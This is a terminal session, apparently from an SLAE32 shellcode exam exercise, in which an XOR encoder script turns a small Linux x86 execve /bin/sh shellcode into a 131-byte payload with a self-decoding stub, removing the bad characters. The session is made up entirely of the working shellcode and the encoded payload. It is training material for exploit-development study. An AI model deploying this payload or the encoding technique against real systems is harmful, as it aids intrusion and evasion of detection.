 phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level4$ ./xor-encoder.py -s "\xeb\x1a\x5e\x31\xdb\x88\x5e\x07\x89\x7
6\x08\x89\x5e\x0c\x8d\x1e\x8d\x4e\x08\x8d\x56\x0c\x31\xc0\xb0\x0b\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\
x69\x6e\x2f\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43" -b "\x0a\x0d" -v -p
[*] 49 bytes loaded from shellcode to encode.
[*] Prepare bad chars list...
[*] Done.
[*] Start shellcode encoding...
[*] Done.
[*] counter opcode=[\xb1\x31]
[*] jmp_get_shellcode opcode=[\x1a]
[*] call_decoder opcode=[\xe1]
[*] Checking if additional opcodes now include bad chars...
[*] Done.
[*] Build our final payload...
[*] Done.
[+] Final payload is completely free of bad chars.
// Shellcode size = 131
unsigned char code[] = \
"\xeb\x1a\x5e\x31\xc9\x31\xc0\x31\xdb\xb1\x31\x8a\x24\x1e\x8a\x44"
"\x1e\x01\x30\xc4\x88\x26\x43\x46\xe2\xf1\xeb\x05\xe8\xe1\xff\xff"
"\xff\xbf\x54\xd4\xce\x7c\x22\x0c\x3d\x5d\x86\x94\x1c\x5b\x05\xd9"
"\xde\xd0\x59\x34\x42\xf4\xfc\x67\xee\x65\x3b\xe6\xea\x40\xcd\x32"
"\x2c\x53\xde\x6d\x23\xc5\xcd\xf6\x7b\x33\x65\xc5\xc9\x0b\x3a\x9c"
"\x5c\x2e\x9e\x4f\x44\x99\x54\xc7\x47\x5d\xb5\x22\xc3\x31\xce\x4c"
"\xb3\x52\xad\x5d\x72\x89\xeb\x5a\x33\x31\x5f\xdb\xf4\xfe\x8d\x44"
"\x2c\xa8\xe9\x76\x34\x64\x26\x7e\x3c\x8c\xce\xbf\xfc\xfb\xb8\x72"
"\x31\x21\x62";
[+] Shellcode successfully encoded, payload size: 131
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level4$